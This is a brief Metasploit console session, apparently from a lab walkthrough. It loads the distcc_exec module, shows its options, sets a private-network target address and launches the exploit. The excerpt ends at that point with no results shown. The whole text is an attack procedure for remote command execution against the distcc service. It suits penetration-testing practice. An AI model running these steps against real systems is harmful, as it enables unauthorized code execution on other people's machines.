 msf > use exploit/unix/misc/distcc_exec
msf exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
RHOST                   yes       The target address
RPORT  3632             yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic Target
msf exploit(unix/misc/distcc_exec) > set RHOST 192.168.56.102
RHOST => 192.168.56.102
msf exploit(unix/misc/distcc_exec) > exploit